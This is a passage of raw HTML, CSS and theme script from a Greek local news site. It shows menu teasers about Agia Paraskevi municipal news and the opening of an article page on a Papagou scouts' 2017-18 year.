shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_68_9ee","tdc_css_class_style":"tdi_68_9ee_rand_style","category_id":"11","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_68_9ee"}';
block_tdi_68_9ee.td_column_number = "3";
block_tdi_68_9ee.block_type = "tdb_header_mega_menu";
block_tdi_68_9ee.post_count = "5";
block_tdi_68_9ee.found_posts = "138";
block_tdi_68_9ee.header_color = "";
block_tdi_68_9ee.ajax_pagination_infinite_stop = "";
block_tdi_68_9ee.max_num_pages = "28";
tdBlocksArray.push(block_tdi_68_9ee);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_68_9ee class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/" rel="bookmark" title="Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &#8220;Θανάσης Βέγγος&#8221;-2020</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-11T17:53:36+03:00" >11 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/agia-paraskevi-dimotikos-therinos-kinimatografos-thanasis-veggos-2020/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020
Αγία Παρασκευή:Δημοτικός Θερινός Κινηματογράφος &quot;Θανάσης Βέγγος&quot;-2020. Ήταν ένα στοίχημα φέτος η λειτουργία του, με την κατάσταση που αντιμετωπίζουμε....</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" class="td-image-wrap " title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/" rel="bookmark" title="Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-23T07:00:07+03:00" >23 Ιουνίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b4%ce%b9%ce%b1%ce%ba%ce%bf%cf%80%ce%ae-%cf%81%ce%b5%cf%8d%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%bf%ce%b9-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%ad%cf%82-%cf%80%ce%bf%cf%85-%ce%b4%ce%b5%ce%bd-54/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Διακοπή ρεύματος: Οι περιοχές που δεν θα έχουν ρεύμα την Τρίτη 
Διακοπή ρεύματος: Αυτές είναι οι περιοχές που την Τρίτη 23 Ιουνίου  2020 δεν...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" class="td-image-wrap " title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/" rel="bookmark" title="8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας">8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-06T20:42:19+02:00" >6 Μαρτίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/8%ce%bc%ce%b7%ce%bd%ce%b7%cf%82-%ce%b1%cf%80%ce%b1%cf%83%cf%87%cf%8c%ce%bb%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%bd%ce%bf%ce%af%ce%b3%ce%bf%cf%85%ce%bd-%ce%bf%ce%b9-%ce%b1%ce%b9%cf%84%ce%ae%cf%83%ce%b5/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

8μηνης απασχόλησης: Ανοίγουν οι αιτήσεις για 36.500 θέσεις εργασίας
8μηνης απασχόλησης: Υπογράφηκε χθες η κοινή υπουργική απόφαση των Υπουργείων Εργασίας και Εσωτερικών σχετικά με τον...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" class="td-image-wrap " title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/" rel="bookmark" title="Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-06T22:30:14+02:00" >6 Φεβρουαρίου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-2-%ce%bd%ce%ad%ce%bf%ce%b9-%cf%80%ce%b1%ce%b9%ce%b4/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Αγία Παρασκευή: Τουλάχιστον 2 νέοι παιδικοί σταθμοί εντός της 4έτιας
Αγία Παρασκευή:  Τη λειτουργία τουλάχιστον δύο νέων Παιδικών Σταθμών ανήγγειλε ο Δήμαρχος Αγίας Παρασκευής Βασίλης...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://voreiageitonia.gr/category/%ce%b1%ce%b3%ce%af%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae/" class="td-post-category">Αγία Παρασκευή</a>                        <div class="td-module-thumb"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" class="td-image-wrap " title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/" rel="bookmark" title="ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.">ΧΡΙΣΤΟΥΓΕΝΝΙΑΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ ΑΠΟ ΤΟΝ Π.Α.Ο.Δ.Α.Π.</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/dimitra/">Δήμητρα Κούτρα</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-13T19:00:45+02:00" >13 Δεκεμβρίου 2019</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/%cf%87%cf%81%ce%b9%cf%83%cf%84%ce%bf%cf%85%ce%b3%ce%b5%ce%bd%ce%bd%ce%b9%ce%b1%cf%84%ce%b9%ce%ba%ce%b5%cf%83-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf-%cf%84/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ο Πολιτιστικός και Αθλητικός Οργανισμός του Δήμου Αγίας Παρασκευής (ΠΑΟΔΑΠ), συμμετέχει στις εορταστικές εκδηλώσεις του Δήμου για τα Χριστούγεννα 2019, με τις πολιτιστικές δομές...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_68_9ee" data-td_block_id="tdi_68_9ee"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_68_9ee" data-td_block_id="tdi_68_9ee"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_71_fda td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_71_fda" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_71_fda{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_71_fda .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_71_fda{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_71_fda .tdb-search-txt{
                    top: 0px;
                }.tdi_71_fda .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_71_fda .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_71_fda .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_71_fda .tdb-drop-down-search-inner,
                .tdi_71_fda .tdb-search-form,
                .tdi_71_fda .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_71_fda .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_71_fda .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_71_fda .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_71_fda .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_71_fda .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_71_fda .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_71_fda .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_71_fda .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_71_fda .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_71_fda .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_fda .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_71_fda .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_71_fda .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_71_fda .td-module-container:before{
					bottom: -10px;
				}.tdi_71_fda .entry-thumb{
					background-position: center 50%;
				}.tdi_71_fda .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_71_fda .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_71_fda .td-image-container,
				.ie11 .tdi_71_fda .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_71_fda .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_71_fda .td-module-meta-info,
				.ie11 .tdi_71_fda .td-module-meta-info{
				 	flex: 1;
			    }.tdi_71_fda .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_71_fda .td-post-vid-time{
					display: block;
				}.tdi_71_fda .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_71_fda .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_71_fda .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_71_fda .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_71_fda .td-read-more{
					display: none;
				}.tdi_71_fda .td-post-author-name{
					display: none;
				}.tdi_71_fda .td-icon-star,
                .tdi_71_fda .td-icon-star-empty,
                .tdi_71_fda .td-icon-star-half{
					font-size: 15px;
				}.tdi_71_fda .td-module-comments{
					display: none;
				}.tdi_71_fda .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_71_fda .td_module_wrap:hover .td-module-title a,
				.tdi_71_fda .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_71_fda .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_fda .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_fda .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_fda .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_fda .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_71_fda .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_71_fda .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_71_fda .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_fda .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_fda .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_fda .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_fda .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71_fda .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_71_fda .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71_fda .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71_fda .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_71_fda .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://voreiageitonia.gr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="21525" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-64379"
                    class="post-64379 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://voreiageitonia.gr/%ce%ad%ce%bd%ce%b1%cf%81%ce%be%ce%b7-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%ce%ae%cf%82-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%82-2017-18-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-1%ce%bf/"                     data-post-edit-url=""                     data-post-title="Έναρξη Προσκοπικής Χρονιάς 2017-18 από το 1ο Σύστημα Προσκόπων Παπάγου"                >
                    <div id="tdi_72_f9f" class="tdc-zone"><div class="tdc_zone tdi_73_695  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_73_695{
                    min-height: 0;
                }
</style><div id="tdi_74_5f5" class="tdc-row"><div class="vc_row tdi_75_a51  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_75_a51{
                    min-height: 0;
                }.tdi_75_a51,
				.tdi_75_a51 .tdc-columns{
				    display: block;
				}.tdi_75_a51 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_75_a51{
padding-top:22px !important;
}

.tdi_75_a51 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_77_1ac  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_77_1ac{
                    vertical-align: baseline;
                }.tdi_77_1ac .wpb_wrapper,
				.tdi_77_1ac .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_77_1ac .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_77_1ac .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_78_ee6 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_78_ee6" >
<style>
/* custom css */
.tdi_78_ee6 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_78_ee6{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://voreiageitonia.gr/">Αρχική</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="Προβολή Παπάγου" class="tdb-entry-crumb" href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/">Παπάγου</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">Έναρξη Προσκοπικής Χρονιάς 2017-18 από το 1ο Σύστημα Προσκόπων Παπάγου</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://voreiageitonia.gr/",
                                "name": "Αρχική"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/",
                                "name": "Παπάγου"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Έναρξη Προσκοπικής Χρονιάς 2017-18 από το 1ο Σύστημα Προσκόπων Παπάγου"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_79_62c" class="tdc-row"><div class="vc_row tdi_80_c79 td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_80_c79{
                    min-height: 0;
                }.tdi_80_c79,
				.tdi_80_c79 .tdc-columns{
				    display: block;
				}.tdi_80_c79 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_82_9dc  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_82_9dc{
                    vertical-align: baseline;
                }.tdi_82_9dc .wpb_wrapper,
				.tdi_82_9dc .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_82_9dc .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_82_9dc .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_83_da5 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_83_da5" >
<style>
/* custom css */
.tdi_83_da5 .tdb-cat-bg{
					border-width: 1px;
				}.tdi_83_da5 .tdb-cat-sep{
